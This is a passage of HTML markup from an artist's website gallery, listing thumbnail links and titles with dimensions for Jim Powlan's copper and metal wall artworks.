			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Crossroads-Silver-Copper-36-x-36-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Crossroads-Silver-Copper-36-x-36-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Crossroads-Silver-Copper-36-x-36-.jpg"
				data-image-id="261"
				data-title="Crossroads-Silver-Copper-36-x-36-"
				data-description=""
				data-image-slug="crossroads-silver-copper-36-x-36"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Crossroads-Silver-Copper-36-x-36-"
					alt="Crossroads-Silver-Copper-36-x-36-"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Crossroads-Silver-Copper-36-x-36-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/full-moon-new-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/full-moon-new-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_full-moon-new-web-.jpg"
				data-image-id="248"
				data-title="Full Moon - 23 x 38 framed in walnut"
				data-description=""
				data-image-slug="full-moon-new-web"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Full Moon - 23 x 38 framed in walnut"
					alt="Full Moon - 23 x 38 framed in walnut"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_full-moon-new-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Makena-Triptych-Installed-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Makena-Triptych-Installed-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Makena-Triptych-Installed-.jpg"
				data-image-id="243"
				data-title="Makena-Triptych-Installed- 3ft x 6ft"
				data-description=""
				data-image-slug="makena-triptych-installed"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Makena-Triptych-Installed- 3ft x 6ft"
					alt="Makena-Triptych-Installed- 3ft x 6ft"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Makena-Triptych-Installed-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Makena-Triptych-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Makena-Triptych-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Makena-Triptych-.jpg"
				data-image-id="242"
				data-title="Makena-Triptych- 3ft x 6ft copper panels made for outdoors"
				data-description=""
				data-image-slug="makena-triptych"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Makena-Triptych- 3ft x 6ft copper panels made for outdoors"
					alt="Makena-Triptych- 3ft x 6ft copper panels made for outdoors"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Makena-Triptych-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Lost-Horizon-Copper-24-x-36-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Lost-Horizon-Copper-24-x-36-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Lost-Horizon-Copper-24-x-36-.jpg"
				data-image-id="264"
				data-title="Lost-Horizon-Copper-24-x-36-"
				data-description=""
				data-image-slug="lost-horizon-copper-24-x-36"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Lost-Horizon-Copper-24-x-36-"
					alt="Lost-Horizon-Copper-24-x-36-"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Lost-Horizon-Copper-24-x-36-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/In-The-Stodio-Moon-Rise-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/In-The-Stodio-Moon-Rise-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_In-The-Stodio-Moon-Rise-.jpg"
				data-image-id="262"
				data-title="In-The-Stodio-Moon-Rise - 22 x 36"
				data-description=""
				data-image-slug="in-the-stodio-moon-rise"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="In-The-Stodio-Moon-Rise - 22 x 36"
					alt="In-The-Stodio-Moon-Rise - 22 x 36"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_In-The-Stodio-Moon-Rise-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Stranger-in-the-Jungle-copper-24-x-24-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Stranger-in-the-Jungle-copper-24-x-24-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Stranger-in-the-Jungle-copper-24-x-24-.jpg"
				data-image-id="181"
				data-title="Stranger-in-the-Jungle-copper-24-x-24-"
				data-description=""
				data-image-slug="stranger-in-the-jungle-copper-24-x-24"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Stranger-in-the-Jungle-copper-24-x-24-"
					alt="Stranger-in-the-Jungle-copper-24-x-24-"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Stranger-in-the-Jungle-copper-24-x-24-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Starburst-Copper-36-x-36-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Starburst-Copper-36-x-36-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Starburst-Copper-36-x-36-.jpg"
				data-image-id="265"
				data-title="Starburst-Copper-36-x-36"
				data-description=""
				data-image-slug="starburst-copper-36-x-36"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Starburst-Copper-36-x-36"
					alt="Starburst-Copper-36-x-36"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Starburst-Copper-36-x-36-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Making-my-own-Bis-Cards-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Making-my-own-Bis-Cards-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Making-my-own-Bis-Cards-.jpg"
				data-image-id="274"
				data-title="Making-my-own-Bis-Cards-"
				data-description=""
				data-image-slug="making-my-own-bis-cards"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Making-my-own-Bis-Cards-"
					alt="Making-my-own-Bis-Cards-"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Making-my-own-Bis-Cards-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Infinity-Copper-Studio-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Infinity-Copper-Studio-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Infinity-Copper-Studio-.jpg"
				data-image-id="263"
				data-title="Infinity-Copper-Studio - 36 x 36"
				data-description=""
				data-image-slug="infinity-copper-studio"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Infinity-Copper-Studio - 36 x 36"
					alt="Infinity-Copper-Studio - 36 x 36"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Infinity-Copper-Studio-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Story-Lines-7-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Story-Lines-7-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Story-Lines-7-web-.jpg"
				data-image-id="128"
				data-title="Story Lines  - Wall Sculpture - 3&#039; x 8&#039;"
				data-description=""
				data-image-slug="story-lines-7-web"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Story Lines  - Wall Sculpture - 3&#039; x 8&#039;"
					alt="Story Lines  - Wall Sculpture - 3&#039; x 8&#039;"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Story-Lines-7-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Story-Lines-Side-View-7-web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Story-Lines-Side-View-7-web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Story-Lines-Side-View-7-web-.jpg"
				data-image-id="129"
				data-title="Story Lines Side View - 3&#039; x 8&#039;"
				data-description=""
				data-image-slug="story-lines-side-view-7-web"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Story Lines Side View - 3&#039; x 8&#039;"
					alt="Story Lines Side View - 3&#039; x 8&#039;"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Story-Lines-Side-View-7-web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Rainbow-Trees-Copper-18-x-24-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Rainbow-Trees-Copper-18-x-24-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Rainbow-Trees-Copper-18-x-24-.jpg"
				data-image-id="266"
				data-title="Rainbow-Trees-Copper-18-x-24-"
				data-description=""
				data-image-slug="rainbow-trees-copper-18-x-24"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Rainbow-Trees-Copper-18-x-24-"
					alt="Rainbow-Trees-Copper-18-x-24-"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Rainbow-Trees-Copper-18-x-24-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Four-Seasons-Wailea-Sculpture-ready-for-install-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Four-Seasons-Wailea-Sculpture-ready-for-install-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Four-Seasons-Wailea-Sculpture-ready-for-install-.jpg"
				data-image-id="273"
				data-title="Four-Seasons-Wailea-Sculpture-ready-for-install-"
				data-description=""
				data-image-slug="four-seasons-wailea-sculpture-ready-for-install"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Four-Seasons-Wailea-Sculpture-ready-for-install-"
					alt="Four-Seasons-Wailea-Sculpture-ready-for-install-"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Four-Seasons-Wailea-Sculpture-ready-for-install-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Four-Seasons-Wailea-Copper-Intalled-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Four-Seasons-Wailea-Copper-Intalled-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Four-Seasons-Wailea-Copper-Intalled-.jpg"
				data-image-id="272"
				data-title="Four-Seasons-Wailea-Copper-Intalled-"
				data-description=""
				data-image-slug="four-seasons-wailea-copper-intalled"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Four-Seasons-Wailea-Copper-Intalled-"
					alt="Four-Seasons-Wailea-Copper-Intalled-"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Four-Seasons-Wailea-Copper-Intalled-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/One-Red-Copper-18-x-24-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/One-Red-Copper-18-x-24-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_One-Red-Copper-18-x-24-.jpg"
				data-image-id="267"
				data-title="One-Red-Copper-18-x-24"
				data-description=""
				data-image-slug="one-red-copper-18-x-24"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="One-Red-Copper-18-x-24"
					alt="One-Red-Copper-18-x-24"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_One-Red-Copper-18-x-24-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Xs-Os-copper-15-x-36-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Xs-Os-copper-15-x-36-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Xs-Os-copper-15-x-36-.jpg"
				data-image-id="268"
				data-title="Xs-Os-copper-15-x-36-"
				data-description=""
				data-image-slug="xs-os-copper-15-x-36"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Xs-Os-copper-15-x-36-"
					alt="Xs-Os-copper-15-x-36-"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Xs-Os-copper-15-x-36-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/X-Marks-The-Spot-Copper-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/X-Marks-The-Spot-Copper-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_X-Marks-The-Spot-Copper-.jpg"
				data-image-id="269"
				data-title="X-Marks-The-Spot-Copper - 6&quot; x 8&quot;"
				data-description=""
				data-image-slug="x-marks-the-spot-copper"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="X-Marks-The-Spot-Copper - 6&quot; x 8&quot;"
					alt="X-Marks-The-Spot-Copper - 6&quot; x 8&quot;"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_X-Marks-The-Spot-Copper-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Blue-Skies-From-Now-On-Etched-Painted-and-Clear-Coated-copper-38-x-26-Tiffany-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Blue-Skies-From-Now-On-Etched-Painted-and-Clear-Coated-copper-38-x-26-Tiffany-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Blue-Skies-From-Now-On-Etched-Painted-and-Clear-Coated-copper-38-x-26-Tiffany-.jpg"
				data-image-id="176"
				data-title="Blue Skies From Now On - 26 x 38 - framed in Walnut"
				data-description=""
				data-image-slug="blue-skies-from-now-on-etched-painted-and-clear-coated-copper-38-x-26-tiffany-1"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Blue Skies From Now On - 26 x 38 - framed in Walnut"
					alt="Blue Skies From Now On - 26 x 38 - framed in Walnut"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Blue-Skies-From-Now-On-Etched-Painted-and-Clear-Coated-copper-38-x-26-Tiffany-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Sunset-Copper-23-x-24-web-jpg.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Sunset-Copper-23-x-24-web-jpg.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Sunset-Copper-23-x-24-web-jpg.jpg"
				data-image-id="179"
				data-title="Sunset -23 x 24"
				data-description=""
				data-image-slug="sunset-copper-23-x-24-web-jpg"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Sunset -23 x 24"
					alt="Sunset -23 x 24"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Sunset-Copper-23-x-24-web-jpg.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Pre-Contact-copper-15-x-39-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Pre-Contact-copper-15-x-39-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Pre-Contact-copper-15-x-39-.jpg"
				data-image-id="136"
				data-title="Pre-Contact-15 x 39"
				data-description=""
				data-image-slug="pre-contact-copper-15-x-39"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Pre-Contact-15 x 39"
					alt="Pre-Contact-15 x 39"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Pre-Contact-copper-15-x-39-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Hurricane-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Hurricane-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Hurricane-.jpg"
				data-image-id="241"
				data-title="Hurricane - 18 x 24"
				data-description=""
				data-image-slug="hurricane"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Hurricane - 18 x 24"
					alt="Hurricane - 18 x 24"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Hurricane-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Life-Germany-framed-36-x-36-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Life-Germany-framed-36-x-36-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Life-Germany-framed-36-x-36-.jpg"
				data-image-id="138"
				data-title="Life - mounted on silk - 36-x-36-"
				data-description=""
				data-image-slug="life-germany-framed-36-x-36"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Life - mounted on silk - 36-x-36-"
					alt="Life - mounted on silk - 36-x-36-"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Life-Germany-framed-36-x-36-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Makena-Home-Web-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Makena-Home-Web-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Makena-Home-Web-.jpg"
				data-image-id="116"
				data-title="Makena  - 3&#039; x 8&#039;"
				data-description=""
				data-image-slug="makena-home-web"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Makena  - 3&#039; x 8&#039;"
					alt="Makena  - 3&#039; x 8&#039;"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Makena-Home-Web-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Hospital-Gill-950-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Hospital-Gill-950-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Hospital-Gill-950-.jpg"
				data-image-id="122"
				data-title="Hospital - Lobby"
				data-description=""
				data-image-slug="hospital-gill-950"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Hospital - Lobby"
					alt="Hospital - Lobby"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Hospital-Gill-950-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Stories-of-Hawaii-framed-17-x-41-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Stories-of-Hawaii-framed-17-x-41-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Stories-of-Hawaii-framed-17-x-41-.jpg"
				data-image-id="134"
				data-title="Stories-of-Hawaii-framed - 17-x-41"
				data-description=""
				data-image-slug="stories-of-hawaii-framed-17-x-41"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Stories-of-Hawaii-framed - 17-x-41"
					alt="Stories-of-Hawaii-framed - 17-x-41"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Stories-of-Hawaii-framed-17-x-41-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/FAA-Together-As-One-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/FAA-Together-As-One-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_FAA-Together-As-One-.jpg"
				data-image-id="177"
				data-title="Together - 9&quot; x 12&quot;"
				data-description=""
				data-image-slug="faa-together-as-one-1"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Together - 9&quot; x 12&quot;"
					alt="Together - 9&quot; x 12&quot;"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_FAA-Together-As-One-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Bent-Metal-web-2.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Bent-Metal-web-2.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Bent-Metal-web-2.jpg"
				data-image-id="132"
				data-title="Arrival - 15 x 36"
				data-description=""
				data-image-slug="bent-metal-web-2"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Arrival - 15 x 36"
					alt="Arrival - 15 x 36"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Bent-Metal-web-2.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Storm-Gill-950-.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Storm-Gill-950-.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Storm-Gill-950-.jpg"
				data-image-id="121"
				data-title="Hurricane - 18 x 24"
				data-description=""
				data-image-slug="storm-gill-950"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Hurricane - 18 x 24"
					alt="Hurricane - 18 x 24"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Storm-Gill-950-.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/framed-mirror-copperdsc00277.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/framed-mirror-copperdsc00277.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_framed-mirror-copperdsc00277.jpg"
				data-image-id="57"
				data-title="Different Views - 22 x 28"
				data-description=""
				data-image-slug="jim-powlan-framed-mirror-copper"
				class="ngg-fancybox" rel="7948c897d10fad1d5e90db59687aff74">
				<img
					title="Different Views - 22 x 28"
					alt="Different Views - 22 x 28"
					src="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_framed-mirror-copperdsc00277.jpg"
					width="160"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://jimpowlan.com/wp-content/gallery/metal-work/Life-on-Copper-ready-to-clear-coat-web.jpg"
				title=""
				data-src="https://jimpowlan.com/wp-content/gallery/metal-work/Life-on-Copper-ready-to-clear-coat-web.jpg"
				data-thumbnail="https://jimpowlan.com/wp-content/gallery/metal-work/thumbs/thumbs_Life-on-Copper-ready-to-clear-coat-web.jpg"
				data-image-id="106"
